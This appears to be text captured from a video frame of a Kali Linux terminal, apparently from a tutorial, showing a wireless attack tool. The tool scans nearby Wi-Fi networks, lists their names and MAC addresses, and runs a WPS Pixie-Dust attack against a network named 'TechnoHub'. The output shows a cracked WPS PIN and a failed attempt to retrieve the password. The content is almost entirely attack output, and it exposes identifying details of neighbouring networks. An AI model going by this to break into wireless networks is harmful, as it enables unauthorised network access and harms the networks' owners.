 1 2 3 4 EN 2:24
TechnoHub@kali: ~
File Actions Edit View Help
TechnoHub@kali: ~ × TechnoHub@kali: ~ ×
NUM ESSID CH ENCR PWR WPS CLIENT
1 (AC:64:62:8B:A3:00) 1 WPA 99db no 1
2 (8C:15:C7:F5:7E:C0) 7 WPA 99db no 1
3 TechnoHub 5 WPA-P 65db yes
4 (D8:07:B6:1D:10:69) 6 WPA-P 47db no
5 YAKOOUT 1 WPA-P 31db yes 2
6 Home2 8 WPA-P 30db no
7 (CC:32:E5:9A:BA:6E) 6 WPA-P 28db no
8 WE_4949AE 1 WPA-P 21db no 1
9 (20:E8:82:81:8F:9C) 1 WPA-P 16db yes
10 Hossam 1 WPA-P 13db no
11 (C4:A3:66:5E:03:E0) 1 WPA 13db no
12 (9C:69:D1:CF:6B:84) 1 WPA-P 12db no
[+] Select target(s) (1-12) separated by commas, dashes or all: 3
[+] (1/1) Starting attacks against 7C:8B:CA:CF:58:BB (TechnoHub)
[+] TechnoHub (71db) WPS Pixie-Dust: [3m11s] Cracked WPS PIN: 70882162
[+] TechnoHub (71db) WPS Pixie-Dust: [3m11s] Retrieving PSK using bully... ^C
[+] TechnoHub (71db) WPS Pixie-Dust: [--285s] Failed to get PSK using bully
[+] ESSID: TechnoHub
[+] Channel: 5
[+] BSSID: 7C:8B:CA:CF:58:BB
[+] Encryption: WPA (WPS)
[+] WPS PIN: 70882162
[+] PSK/Password: N/A